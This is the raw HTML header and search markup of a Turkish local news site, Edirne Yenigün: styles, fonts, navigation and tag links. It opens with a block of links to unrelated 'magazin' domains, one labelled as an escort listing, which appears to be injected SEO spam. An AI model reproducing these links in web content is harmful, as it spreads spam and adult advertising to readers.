href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
